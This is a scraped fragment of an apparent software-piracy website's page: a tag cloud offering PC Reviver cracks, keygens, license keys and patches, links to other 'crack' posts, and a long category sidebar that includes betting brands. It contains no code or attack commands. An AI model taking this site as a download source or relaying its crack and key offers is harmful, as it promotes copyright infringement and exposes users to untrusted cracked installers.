href="https://procrack.co/tag/how-to-fix-rpcs3-vulkan-1-dll/" rel="tag">how to fix rpcs3 vulkan-1.dll</a><a href="https://procrack.co/tag/how-to-uninstall-pc-reviver/" rel="tag">how to uninstall pc reviver</a><a href="https://procrack.co/tag/how-to-uninstall-registry-reviver/" rel="tag">How to Uninstall Registry Reviver</a><a href="https://procrack.co/tag/install-pc-reviver/" rel="tag">install PC Reviver</a><a href="https://procrack.co/tag/is-driver-reviver-free/" rel="tag">is driver reviver free</a><a href="https://procrack.co/tag/is-pc-reviver-a-virus/" rel="tag">is pc reviver a virus</a><a href="https://procrack.co/tag/is-reviversoft-safe/" rel="tag">is reviversoft safe</a><a href="https://procrack.co/tag/latest-pc-reviver/" rel="tag">latest PC Reviver</a><a href="https://procrack.co/tag/licence-key-for-tech-utilities/" rel="tag">licence key for tech utilities</a><a href="https://procrack.co/tag/license-key-download/" rel="tag">license key download</a><a href="https://procrack.co/tag/movavi-video-converter-activation-key/" rel="tag">movavi video converter activation key</a><a href="https://procrack.co/tag/pc-reviver-free-version/" rel="tag">PC Reviver (free version)</a><a href="https://procrack.co/tag/pc-reviver-2019-crack/" rel="tag">PC Reviver 2019 crack</a><a href="https://procrack.co/tag/pc-reviver-3-12-0-44-license-key/" rel="tag">Pc reviver 3.12.0.44 License Key</a><a href="https://procrack.co/tag/pc-reviver-3-6-0-20-crack-with-license-key/" rel="tag">PC Reviver 3.6.0.20 Crack With License Key</a><a href="https://procrack.co/tag/pc-reviver-3-8-1-2/" rel="tag">PC Reviver 3.8.1.2</a><a href="https://procrack.co/tag/pc-reviver-activator-code/" rel="tag">PC Reviver activator code</a><a href="https://procrack.co/tag/pc-reviver-activator-key/" rel="tag">PC Reviver activator key</a><a href="https://procrack.co/tag/pc-reviver-activator-number/" rel="tag">PC Reviver activator number</a><a href="https://procrack.co/tag/pc-reviver-apk/" rel="tag">PC Reviver apk</a><a href="https://procrack.co/tag/pc-reviver-app/" rel="tag">PC Reviver app</a><a href="https://procrack.co/tag/pc-reviver-by-reviversoft/" rel="tag">PC Reviver by ReviverSoft</a><a href="https://procrack.co/tag/pc-reviver-crack/" rel="tag">Pc Reviver Crack</a><a href="https://procrack.co/tag/pc-reviver-crack-with-license-key-free/" rel="tag">PC Reviver Crack With License Key Free</a><a href="https://procrack.co/tag/pc-reviver-crack-with-license-key-free-download/" rel="tag">PC Reviver Crack With License Key Free Download</a><a href="https://procrack.co/tag/pc-reviver-cracked-apk/" rel="tag">PC Reviver cracked apk</a><a href="https://procrack.co/tag/pc-reviver-cracked-app/" rel="tag">PC Reviver cracked app</a><a href="https://procrack.co/tag/pc-reviver-download/" rel="tag">Pc Reviver Download</a><a href="https://procrack.co/tag/pc-reviver-download-full/" rel="tag">PC Reviver download full</a><a href="https://procrack.co/tag/pc-reviver-features/" rel="tag">PC REVIVER FEATURES</a><a href="https://procrack.co/tag/pc-reviver-free-download/" rel="tag">Pc Reviver Free Download</a><a href="https://procrack.co/tag/pc-reviver-full-crack/" rel="tag">PC Reviver full crack</a><a href="https://procrack.co/tag/pc-reviver-keygen/" rel="tag">PC Reviver keygen</a><a href="https://procrack.co/tag/pc-reviver-keys/" rel="tag">PC Reviver keys</a><a href="https://procrack.co/tag/pc-reviver-latest-version/" rel="tag">PC Reviver latest version</a><a href="https://procrack.co/tag/pc-reviver-legit/" rel="tag">pc reviver legit</a><a href="https://procrack.co/tag/pc-reviver-license-code/" rel="tag">PC Reviver license code</a><a href="https://procrack.co/tag/pc-reviver-license-code-list/" rel="tag">pc reviver license code list</a><a href="https://procrack.co/tag/pc-reviver-license-key/" rel="tag">Pc reviver license key</a><a href="https://procrack.co/tag/pc-reviver-license-key-2019/" rel="tag">Pc reviver license key 2019</a><a href="https://procrack.co/tag/pc-reviver-license-key-2020/" rel="tag">pc reviver license key 2020</a><a href="https://procrack.co/tag/pc-reviver-license-key-download/" rel="tag">Pc reviver license key download</a><a href="https://procrack.co/tag/pc-reviver-license-key-free/" rel="tag">pc reviver license key free</a><a href="https://procrack.co/tag/pc-reviver-license-key-full/" rel="tag">Pc reviver license key full</a><a href="https://procrack.co/tag/pc-reviver-license-key-mac/" rel="tag">Pc reviver license key mac</a><a href="https://procrack.co/tag/pc-reviver-license-key-premium/" rel="tag">Pc reviver license key premium</a><a href="https://procrack.co/tag/pc-reviver-license-key-updated/" rel="tag">Pc reviver license key updated</a><a href="https://procrack.co/tag/pc-reviver-license-keys/" rel="tag">PC Reviver license keys</a><a href="https://procrack.co/tag/pc-reviver-license-patch/" rel="tag">PC Reviver license patch</a><a href="https://procrack.co/tag/pc-reviver-mod-apk/" rel="tag">PC Reviver mod apk</a><a href="https://procrack.co/tag/pc-reviver-mods-app/" rel="tag">PC Reviver mods app</a><a href="https://procrack.co/tag/pc-reviver-phone-number/" rel="tag">pc reviver phone number</a><a href="https://procrack.co/tag/pc-reviver-premium-code/" rel="tag">PC Reviver premium code</a><a href="https://procrack.co/tag/pc-reviver-premium-crack/" rel="tag">PC Reviver premium crack</a><a href="https://procrack.co/tag/pc-reviver-premium-edition/" rel="tag">PC Reviver premium edition</a><a href="https://procrack.co/tag/pc-reviver-premium-keygen/" rel="tag">PC Reviver premium keygen</a><a href="https://procrack.co/tag/pc-reviver-premium-keys/" rel="tag">PC Reviver premium keys</a><a href="https://procrack.co/tag/pc-reviver-pro/" rel="tag">PC Reviver pro</a><a href="https://procrack.co/tag/pc-reviver-pro-2019/" rel="tag">PC Reviver pro 2019</a><a href="https://procrack.co/tag/pc-reviver-pro-crack/" rel="tag">PC Reviver pro crack</a><a href="https://procrack.co/tag/pc-reviver-pro-license-key/" rel="tag">Pc reviver pro license key</a><a href="https://procrack.co/tag/pc-reviver-review/" rel="tag">Pc Reviver Review</a><a href="https://procrack.co/tag/pc-reviver-reviews/" rel="tag">pc reviver reviews</a><a href="https://procrack.co/tag/pc-reviver-serial-code/" rel="tag">PC Reviver serial code</a><a href="https://procrack.co/tag/pc-reviver-serial-keygen/" rel="tag">PC Reviver serial keygen</a><a href="https://procrack.co/tag/pc-reviver-serial-number/" rel="tag">PC Reviver serial number</a><a href="https://procrack.co/tag/pc-reviver-tool/" rel="tag">PC Reviver tool</a><a href="https://procrack.co/tag/pc-reviver-uninstall/" rel="tag">Pc Reviver Uninstall</a><a href="https://procrack.co/tag/pc-reviver-uninstaller/" rel="tag">PC Reviver uninstaller</a><a href="https://procrack.co/tag/pc-reviver-uninstaller-2019/" rel="tag">PC Reviver uninstaller 2019</a><a href="https://procrack.co/tag/pc-reviver-virus/" rel="tag">Pc Reviver Virus</a><a href="https://procrack.co/tag/pc-reviver-exe/" rel="tag">PC Reviver.exe</a><a href="https://procrack.co/tag/pc-reviver-exe-windows-process/" rel="tag">PC Reviver.exe Windows process</a><a href="https://procrack.co/tag/pc-software-finder/" rel="tag">pc software finder</a><a href="https://procrack.co/tag/pc-software-with-license-key/" rel="tag">pc software with license key</a><a href="https://procrack.co/tag/privacy-reviver/" rel="tag">privacy reviver</a><a href="https://procrack.co/tag/registry-reviver/" rel="tag">registry reviver</a><a href="https://procrack.co/tag/registry-reviver-key/" rel="tag">registry reviver key</a><a href="https://procrack.co/tag/registry-reviver-license-key/" rel="tag">registry reviver license key</a><a href="https://procrack.co/tag/registry-reviver-license-key-free/" rel="tag">registry reviver license key free</a><a href="https://procrack.co/tag/registry-reviver-serial-key/" rel="tag">registry reviver serial key</a><a href="https://procrack.co/tag/reviver-computer-repair/" rel="tag">reviver computer repair</a><a href="https://procrack.co/tag/reviver-software/" rel="tag">reviver software</a><a href="https://procrack.co/tag/reviversoft/" rel="tag">reviversoft</a><a href="https://procrack.co/tag/reviversoft-battery-optimizer/" rel="tag">reviversoft battery optimizer</a><a href="https://procrack.co/tag/reviversoft-cancel-subscription/" rel="tag">reviversoft cancel subscription</a><a href="https://procrack.co/tag/reviversoft-contact/" rel="tag">reviversoft contact</a><a href="https://procrack.co/tag/reviversoft-download/" rel="tag">reviversoft download</a><a href="https://procrack.co/tag/reviversoft-driver-reviver/" rel="tag">reviversoft driver reviver</a><a href="https://procrack.co/tag/reviversoft-login/" rel="tag">reviversoft login</a><a href="https://procrack.co/tag/reviversoft-logo/" rel="tag">reviversoft logo</a><a href="https://procrack.co/tag/reviversoft-malware/" rel="tag">reviversoft malware</a><a href="https://procrack.co/tag/reviversoft-pc-reviver/" rel="tag">ReviverSoft PC Reviver</a><a href="https://procrack.co/tag/reviversoft-pc-reviver-2020/" rel="tag">ReviverSoft PC Reviver 2020</a><a href="https://procrack.co/tag/reviversoft-pc-reviver-3-12-0-44-crack/" rel="tag">ReviverSoft PC Reviver 3.12.0.44 Crack</a><a href="https://procrack.co/tag/reviversoft-pc-reviver-3-12-0-44-license-key/" rel="tag">ReviverSoft PC Reviver 3.12.0.44 License Key</a><a href="https://procrack.co/tag/reviversoft-pc-reviver-3-14-1-12-crack/" rel="tag">ReviverSoft PC Reviver 3.14.1.12 Crack</a><a href="https://procrack.co/tag/reviversoft-pc-reviver-3-14-1-14/" rel="tag">reviversoft pc reviver 3.14.1.14</a><a href="https://procrack.co/tag/reviversoft-pc-reviver-3-9-0-24/" rel="tag">ReviverSoft PC Reviver 3.9.0.24</a><a href="https://procrack.co/tag/reviversoft-pc-reviver-5-39-1-8-crack/" rel="tag">ReviverSoft PC Reviver 5.39.1.8 Crack</a><a href="https://procrack.co/tag/reviversoft-pc-reviver-crack/" rel="tag">reviversoft pc reviver crack</a><a href="https://procrack.co/tag/reviversoft-pc-reviver-full/" rel="tag">ReviverSoft PC Reviver Full</a><a href="https://procrack.co/tag/reviversoft-pc-reviver-license-key/" rel="tag">ReviverSoft PC Reviver License Key</a><a href="https://procrack.co/tag/reviversoft-pc-reviver-portable/" rel="tag">ReviverSoft PC Reviver Portable</a><a href="https://procrack.co/tag/reviversoft-pc-reviver-review/" rel="tag">ReviverSoft PC Reviver Review</a><a href="https://procrack.co/tag/reviversoft-pc-reviver-softpedia/" rel="tag">reviversoft pc reviver softpedia</a><a href="https://procrack.co/tag/reviversoft-phone-number/" rel="tag">reviversoft phone number</a><a href="https://procrack.co/tag/reviversoft-registry-reviver/" rel="tag">reviversoft registry reviver</a><a href="https://procrack.co/tag/reviversoft-review/" rel="tag">reviversoft review</a><a href="https://procrack.co/tag/reviversoft-total-pc-care/" rel="tag">reviversoft total pc care</a><a href="https://procrack.co/tag/reviversoft-virus/" rel="tag">reviversoft virus</a><a href="https://procrack.co/tag/reviversoft-website/" rel="tag">reviversoft website</a><a href="https://procrack.co/tag/revivor-soft/" rel="tag">revivor soft</a><a href="https://procrack.co/tag/revivorsoft-pc-reviver/" rel="tag">RevivorSoft PC Reviver</a><a href="https://procrack.co/tag/riversoft-pc/" rel="tag">riversoft pc</a><a href="https://procrack.co/tag/security-reviver/" rel="tag">security reviver</a><a href="https://procrack.co/tag/security-reviver-download/" rel="tag">security reviver download</a><a href="https://procrack.co/tag/software-with-crack/" rel="tag">software with crack</a><a href="https://procrack.co/tag/sylenth1-crack/" rel="tag">Sylenth1 crack</a><a href="https://procrack.co/tag/sylenth1-license-code/" rel="tag">sylenth1 license code</a><a href="https://procrack.co/tag/uninstall-pc-reviver/" rel="tag">uninstall pc reviver</a><a href="https://procrack.co/tag/utorrent-pro-crack/" rel="tag">Utorrent Pro Crack</a><a href="https://procrack.co/tag/utorrent-pro-crack-files/" rel="tag">utorrent pro crack files</a><a href="https://procrack.co/tag/wise-care-365-pro-crack/" rel="tag">wise care 365 pro crack</a><a href="https://procrack.co/tag/www-reviversoft-com-login/" rel="tag">www reviversoft com login</a>				</span>
			</div><!-- .entry-tags -->

							
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://procrack.co/xmedia-recode-crack/" rel="prev"><span class="nav-link-text">Previous Post</span><h3 class="entry-title">XMedia Recode 3.5.6.7 Crack with Registration Key Free 2022</h3></a></div><div class="nav-next"><a href="https://procrack.co/folder-marker-pro/" rel="next"><span class="nav-link-text">Next Post</span><h3 class="entry-title">Folder Marker Pro 4.8.0.1 With License Key &#038; Torrent [Full] Free</h3></a></div></div>
	</nav>
	</footer><!-- .entry-footer -->

</article>

<div id="comments" class="comments-area">

	
	
	
	
</div><!-- #comments -->

		</main><!-- #main -->
	</section><!-- #primary -->

	
	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<aside id="search-2" class="widget widget_search clearfix">
<form role="search" method="get" class="search-form" action="https://procrack.co/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"
			placeholder="Search &hellip;"
			value="" name="s"
			title="Search for:" />
	</label>
	<button type="submit" class="search-submit">
		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="https://procrack.co/wp-content/themes/maxwell/assets/icons/genericons-neue.svg#search"></use> </svg>		<span class="screen-reader-text">Search</span>
	</button>
</form>
</aside><aside id="categories-2" class="widget widget_categories clearfix"><div class="widget-header"><h3 class="widget-title">Categories</h3></div>
			<ul>
					<li class="cat-item cat-item-38937"><a href="https://procrack.co/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-38950"><a href="https://procrack.co/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-38949"><a href="https://procrack.co/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://procrack.co/category/adobe-softwares/">Adobe Softwares</a>
</li>
	<li class="cat-item cat-item-37346"><a href="https://procrack.co/category/amiduos-pro/">amiduos-pro</a>
</li>
	<li class="cat-item cat-item-14727"><a href="https://procrack.co/category/android-apk/">Android APK</a>
</li>
	<li class="cat-item cat-item-23402"><a href="https://procrack.co/category/android-apk-betternet/">Android APK › Betternet</a>
</li>
	<li class="cat-item cat-item-19027"><a href="https://procrack.co/category/android-apk-relative/">Android APK Relative</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://procrack.co/category/animation/">Animation</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://procrack.co/category/anti-virus/">Anti-Virus</a>
</li>
	<li class="cat-item cat-item-17297"><a href="https://procrack.co/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-13956"><a href="https://procrack.co/category/audio/">Audio</a>
</li>
	<li class="cat-item cat-item-26426"><a href="https://procrack.co/category/audio-audio-players/">Audio › Audio Players</a>
</li>
	<li class="cat-item cat-item-21019"><a href="https://procrack.co/category/audio-audio-plugins-2/">Audio › Audio Plugins</a>
</li>
	<li class="cat-item cat-item-20005"><a href="https://procrack.co/category/audio-audio-plugins/">Audio Audio Plugins</a>
</li>
	<li class="cat-item cat-item-23538"><a href="https://procrack.co/category/audio-converters/">Audio Converters</a>
</li>
	<li class="cat-item cat-item-12772"><a href="https://procrack.co/category/audio-editor/">AUDIO EDITOR</a>
</li>
	<li class="cat-item cat-item-17115"><a href="https://procrack.co/category/audio-players/">Audio Players</a>
</li>
	<li class="cat-item cat-item-22271"><a href="https://procrack.co/category/audio-plugins/">Audio Plugins</a>
</li>
	<li class="cat-item cat-item-20006"><a href="https://procrack.co/category/audio-plugins-download/">Audio Plugins Download</a>
</li>
	<li class="cat-item cat-item-17903"><a href="https://procrack.co/category/audio-tools/">AUDIO Tools</a>
</li>
	<li class="cat-item cat-item-29277"><a href="https://procrack.co/category/audio-cd-rippers-encoders/">Audio-CD-Rippers-Encoders</a>
</li>
	<li class="cat-item cat-item-17796"><a href="https://procrack.co/category/audio-editors/">Audio-Editors</a>
</li>
	<li class="cat-item cat-item-19202"><a href="https://procrack.co/category/audio-editors-recorder/">Audio-Editors-Recorder</a>
</li>
	<li class="cat-item cat-item-17104"><a href="https://procrack.co/category/audio-editors-recorders/">Audio-Editors-Recorders</a>
</li>
	<li class="cat-item cat-item-22018"><a href="https://procrack.co/category/audio-mixer-synthesizer/">Audio-Mixer-Synthesizer</a>
</li>
	<li class="cat-item cat-item-20110"><a href="https://procrack.co/category/audio-mixers-synthesizer/">Audio-Mixers-Synthesizer</a>
</li>
	<li class="cat-item cat-item-21018"><a href="https://procrack.co/category/audio-mixers-synthesizers/">Audio-Mixers-Synthesizers</a>
</li>
	<li class="cat-item cat-item-22179"><a href="https://procrack.co/category/audios-audio-plugins/">Audios › Audio Plugins</a>
</li>
	<li class="cat-item cat-item-20111"><a href="https://procrack.co/category/audios-editors-recorder/">Audios-Editors-Recorder</a>
</li>
	<li class="cat-item cat-item-37802"><a href="https://procrack.co/category/audios-mixers-synthesizers/">Audios-Mixers-Synthesizers</a>
</li>
	<li class="cat-item cat-item-18556"><a href="https://procrack.co/category/authoring-relate/">Authoring Relate</a>
</li>
	<li class="cat-item cat-item-17558"><a href="https://procrack.co/category/authoring-related/">Authoring Related</a>
</li>
	<li class="cat-item cat-item-21621"><a href="https://procrack.co/category/authoring-tools/">Authoring Tools</a>
</li>
	<li class="cat-item cat-item-27589"><a href="https://procrack.co/category/authorings-related/">Authorings Related</a>
</li>
	<li class="cat-item cat-item-19735"><a href="https://procrack.co/category/awards-relative/">awards Relative</a>
</li>
	<li class="cat-item cat-item-38951"><a href="https://procrack.co/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://procrack.co/category/backup/">Backup</a>
</li>
	<li class="cat-item cat-item-14111"><a href="https://procrack.co/category/backup-and-recovery/">Backup and Recovery</a>
</li>
	<li class="cat-item cat-item-19105"><a href="https://procrack.co/category/backup-and-recovery-tools/">Backup and Recovery Tools</a>
</li>
	<li class="cat-item cat-item-30335"><a href="https://procrack.co/category/bandwidth-tool/">Bandwidth Tool</a>
</li>
	<li class="cat-item cat-item-16599"><a href="https://procrack.co/category/bandwidth-tools/">Bandwidth Tools</a>
</li>
	<li class="cat-item cat-item-14480"><a href="https://procrack.co/category/browser/">Browser</a>
</li>
	<li class="cat-item cat-item-17140"><a href="https://procrack.co/category/browsers/">Browsers</a>
</li>
	<li class="cat-item cat-item-16484"><a href="https://procrack.co/category/cad/">CAD</a>
</li>
	<li class="cat-item cat-item-20967"><a href="https://procrack.co/category/calendar-organizers/">Calendar/Organizers</a>
</li>
	<li class="cat-item cat-item-17481"><a href="https://procrack.co/category/camm/">camm</a>
</li>
	<li class="cat-item cat-item-27859"><a href="https://procrack.co/category/category-recovery/">category › recovery</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://procrack.co/category/cd-dvd-burners/">CD &amp; DVD Burners</a>
</li>
	<li class="cat-item cat-item-17319"><a href="https://procrack.co/category/cd-dvd-rip-other-tools/">CD-DVD-Rip-Other-Tools</a>
</li>
	<li class="cat-item cat-item-29278"><a href="https://procrack.co/category/cd-dvd-rip-others-tools/">CD-DVD-Rip-Others-Tools</a>
</li>
	<li class="cat-item cat-item-20191"><a href="https://procrack.co/category/cd-dvd/">CD/DVD</a>
</li>
	<li class="cat-item cat-item-21372"><a href="https://procrack.co/category/cd-dvd-burning/">CD/DVD Burning</a>
</li>
	<li class="cat-item cat-item-20190"><a href="https://procrack.co/category/cd-dvd-images-utils/">CD/DVD Images Utils</a>
</li>
	<li class="cat-item cat-item-31383"><a href="https://procrack.co/category/chat-other-chat-tools/">Chat › Other Chat Tools</a>
</li>
	<li class="cat-item cat-item-30709"><a href="https://procrack.co/category/chrome-extension/">Chrome Extension</a>
</li>
	<li class="cat-item cat-item-23141"><a href="https://procrack.co/category/chrome-extensions/">Chrome Extensions</a>
</li>
	<li class="cat-item cat-item-25819"><a href="https://procrack.co/category/cleaning-and-tweaking/">Cleaning and Tweaking</a>
</li>
	<li class="cat-item cat-item-17141"><a href="https://procrack.co/category/clients/">Clients</a>
</li>
	<li class="cat-item cat-item-38936"><a href="https://procrack.co/category/codere-argentina/">Codere Argentina</a>
</li>
	<li class="cat-item cat-item-38938"><a href="https://procrack.co/category/codere-italy/">Codere Italy</a>
</li>
	<li class="cat-item cat-item-31851"><a href="https://procrack.co/category/coding-languages-compilers/">Coding-languages-Compilers</a>
</li>
	<li class="cat-item cat-item-22082"><a href="https://procrack.co/category/community/">community</a>
</li>
	<li class="cat-item cat-item-19175"><a href="https://procrack.co/category/compression-tools/">Compression tools</a>
</li>
	<li class="cat-item cat-item-17255"><a href="https://procrack.co/category/convert/">Convert</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://procrack.co/category/converter/">Converter</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://procrack.co/category/converters/">Converters</a>
</li>
	<li class="cat-item cat-item-18429"><a href="https://procrack.co/category/cpu-tweak/">CPU Tweak</a>
</li>
	<li class="cat-item cat-item-17005"><a href="https://procrack.co/category/crack-key/">crack key</a>
</li>
	<li class="cat-item cat-item-16095"><a href="https://procrack.co/category/create/">Create</a>
</li>
	<li class="cat-item cat-item-21371"><a href="https://procrack.co/category/data-cd-dvd-burning/">Data CD/DVD Burning</a>
</li>
	<li class="cat-item cat-item-24990"><a href="https://procrack.co/category/data-cd-dvd-burnings/">Data CD/DVD Burnings</a>
</li>
	<li class="cat-item cat-item-13895"><a href="https://procrack.co/category/database-utilities/">database utilities</a>
</li>
	<li class="cat-item cat-item-14697"><a href="https://procrack.co/category/database-utils/">Database Utils</a>
</li>
	<li class="cat-item cat-item-18826"><a href="https://procrack.co/category/database-utils-tools/">Database Utils Tools</a>
</li>
	<li class="cat-item cat-item-23448"><a href="https://procrack.co/category/decrypting-decoding/">Decrypting &amp; Decoding</a>
</li>
	<li class="cat-item cat-item-26962"><a href="https://procrack.co/category/decrypting-decodings/">Decrypting &amp; Decodings</a>
</li>
	<li class="cat-item cat-item-30164"><a href="https://procrack.co/category/desktop-networking/">Desktop › Networking</a>
</li>
	<li class="cat-item cat-item-37347"><a href="https://procrack.co/category/desktop-enhancements-2/">Desktop Enhancements</a>
</li>
	<li class="cat-item cat-item-24740"><a href="https://procrack.co/category/desktop-enhancements/">Desktop-Enhancements</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://procrack.co/category/desktop-tools/">Desktop-Tools</a>
</li>
	<li class="cat-item cat-item-22689"><a href="https://procrack.co/category/developer-tool/">Developer Tool</a>
</li>
	<li class="cat-item cat-item-18354"><a href="https://procrack.co/category/developer-tools/">Developer Tools</a>
</li>
	<li class="cat-item cat-item-17182"><a href="https://procrack.co/category/development/">Development</a>
</li>
	<li class="cat-item cat-item-23644"><a href="https://procrack.co/category/diary-calendar/">Diary &gt; Calendar</a>
</li>
	<li class="cat-item cat-item-19993"><a href="https://procrack.co/category/diary-organizers/">Diary-Organizers</a>
</li>
	<li class="cat-item cat-item-14603"><a href="https://procrack.co/category/diary-organizers-calendar/">Diary-Organizers-Calendar</a>
</li>
	<li class="cat-item cat-item-19994"><a href="https://procrack.co/category/diary-organizers-calendars/">Diary-Organizers-Calendars</a>
</li>
	<li class="cat-item cat-item-25512"><a href="https://procrack.co/category/digital-album/">Digital Album</a>
</li>
	<li class="cat-item cat-item-19480"><a href="https://procrack.co/category/digital-photo-tool/">Digital Photo Tool</a>
</li>
	<li class="cat-item cat-item-20282"><a href="https://procrack.co/category/digital-photo-tools/">Digital Photo Tools</a>
</li>
	<li class="cat-item cat-item-38263"><a href="https://procrack.co/category/digital-photos-tools/">Digital Photos Tools</a>
</li>
	<li class="cat-item cat-item-11946"><a href="https://procrack.co/category/download/">Download</a>
</li>
	<li class="cat-item cat-item-17396"><a href="https://procrack.co/category/download-hubs/">Download Hubs</a>
</li>
	<li class="cat-item cat-item-24337"><a href="https://procrack.co/category/download-hubs-edit/">Download Hubs › Edit</a>
</li>
	<li class="cat-item cat-item-32350"><a href="https://procrack.co/category/download-hubs-make/">Download Hubs › Make</a>
</li>
	<li class="cat-item cat-item-19675"><a href="https://procrack.co/category/download-hubs-open/">Download Hubs Open</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://procrack.co/category/download-manager/">Download Manager</a>
</li>
	<li class="cat-item cat-item-21620"><a href="https://procrack.co/category/download-managers/">Download Managers</a>
</li>
	<li class="cat-item cat-item-14930"><a href="https://procrack.co/category/downloader/">downloader</a>
</li>
	<li class="cat-item cat-item-22569"><a href="https://procrack.co/category/downloads-managers/">Downloads Managers</a>
</li>
	<li class="cat-item cat-item-29812"><a href="https://procrack.co/category/downloder/">Downloder</a>
</li>
	<li class="cat-item cat-item-14569"><a href="https://procrack.co/category/dp-animator/">Dp Animator</a>
</li>
	<li class="cat-item cat-item-18351"><a href="https://procrack.co/category/driver-booster/">driver-booster</a>
</li>
	<li class="cat-item cat-item-18555"><a href="https://procrack.co/category/driver-talent-pro/">driver-talent-pro</a>
</li>
	<li class="cat-item cat-item-19201"><a href="https://procrack.co/category/drivermax-softpedia/">drivermax-softpedia</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://procrack.co/category/drivers/">Drivers</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://procrack.co/category/drivers-updater/">Drivers-Updater</a>
</li>
	<li class="cat-item cat-item-17318"><a href="https://procrack.co/category/dvdfab-platinum/">DVDFab-Platinum</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://procrack.co/category/e-book/">E-Book</a>
</li>
	<li class="cat-item cat-item-22340"><a href="https://procrack.co/category/e-mail/">E-mail</a>
</li>
	<li class="cat-item cat-item-32141"><a href="https://procrack.co/category/e-mail-mail-utilitie/">E-mail › Mail Utilitie</a>
</li>
	<li class="cat-item cat-item-30914"><a href="https://procrack.co/category/e-mail-mail-utilities/">E-mail › Mail Utilities</a>
</li>
	<li class="cat-item cat-item-14795"><a href="https://procrack.co/category/e-mail-clients/">E-mail Clients</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://procrack.co/category/edit/">Edit</a>
</li>
	<li class="cat-item cat-item-16810"><a href="https://procrack.co/category/editing-tools/">Editing Tools</a>
</li>
	<li class="cat-item cat-item-17183"><a href="https://procrack.co/category/editors/">Editors</a>
</li>
	<li class="cat-item cat-item-17105"><a href="https://procrack.co/category/editors-recorders/">Editors-Recorders</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://procrack.co/category/encryption/">Encryption</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://procrack.co/category/engineer/">Engineer</a>
</li>
	<li class="cat-item cat-item-25676"><a href="https://procrack.co/category/file-editors/">File Editors</a>
</li>
	<li class="cat-item cat-item-14410"><a href="https://procrack.co/category/file-maker/">File maker</a>
</li>
	<li class="cat-item cat-item-21104"><a href="https://procrack.co/category/file-management-2/">File Management</a>
</li>
	<li class="cat-item cat-item-22434"><a href="https://procrack.co/category/file-managements/">File Managements</a>
</li>
	<li class="cat-item cat-item-17256"><a href="https://procrack.co/category/file-manager-2/">File manager</a>
</li>
	<li class="cat-item cat-item-17825"><a href="https://procrack.co/category/file-managers/">File managers</a>
</li>
	<li class="cat-item cat-item-21683"><a href="https://procrack.co/category/file-sharing/">File Sharing</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://procrack.co/category/file-management/">File-Management</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://procrack.co/category/file-transfer/">File-Transfer</a>
</li>
	<li class="cat-item cat-item-18702"><a href="https://procrack.co/category/file-cd-dvd/">File/CD/DVD</a>
</li>
	<li class="cat-item cat-item-17238"><a href="https://procrack.co/category/file-cd-dvd-catalog/">File/CD/DVD Catalog</a>
</li>
	<li class="cat-item cat-item-22863"><a href="https://procrack.co/category/files-management/">Files Management</a>
</li>
	<li class="cat-item cat-item-24386"><a href="https://procrack.co/category/finances-busines/">Finances &amp; Busines</a>
</li>
	<li class="cat-item cat-item-23891"><a href="https://procrack.co/category/finances-business-2/">Finances &amp; Business</a>
</li>
	<li class="cat-item cat-item-16642"><a href="https://procrack.co/category/finances-business/">Finances-Business</a>
</li>
	<li class="cat-item cat-item-18415"><a href="https://procrack.co/category/firewall/">Firewall</a>
</li>
	<li class="cat-item cat-item-19364"><a href="https://procrack.co/category/firewall-tools/">Firewall tools</a>
</li>
	<li class="cat-item cat-item-17969"><a href="https://procrack.co/category/ftp-clients/">FTP Clients</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://procrack.co/category/game/">Game</a>
</li>
	<li class="cat-item cat-item-14084"><a href="https://procrack.co/category/game-reviews/">Game reviews</a>
</li>
	<li class="cat-item cat-item-35584"><a href="https://procrack.co/category/games-freeware-games/">Games › Freeware Games</a>
</li>
	<li class="cat-item cat-item-35583"><a href="https://procrack.co/category/games-games-demo/">Games › Games Demo</a>
</li>
	<li class="cat-item cat-item-29953"><a href="https://procrack.co/category/games-tools/">Games › Tools</a>
</li>
	<li class="cat-item cat-item-22180"><a href="https://procrack.co/category/games-blog/">Games Blog</a>
</li>
	<li class="cat-item cat-item-17239"><a href="https://procrack.co/category/gaming-related/">Gaming Related</a>
</li>
	<li class="cat-item cat-item-17221"><a href="https://procrack.co/category/get/">get</a>
</li>
	<li class="cat-item cat-item-30224"><a href="https://procrack.co/category/get-clonebd-slysoft/">get › CloneBD-SlySoft</a>
</li>
	<li class="cat-item cat-item-37504"><a href="https://procrack.co/category/get-multimedia/">get › Multimedia</a>
</li>
	<li class="cat-item cat-item-24887"><a href="https://procrack.co/category/get-multimedia-video/">get › Multimedia › Video</a>
</li>
	<li class="cat-item cat-item-35884"><a href="https://procrack.co/category/get-multimedia-videos/">get › Multimedia › Videos</a>
</li>
	<li class="cat-item cat-item-31852"><a href="https://procrack.co/category/get-multimedia-videos-s/">get › Multimedia › Videos S</a>
</li>
	<li class="cat-item cat-item-29984"><a href="https://procrack.co/category/get-other-audio-tools/">get › Other-AUDIO-Tools</a>
</li>
	<li class="cat-item cat-item-35582"><a href="https://procrack.co/category/get-programming-pycharm/">get › Programming › PyCharm</a>
</li>
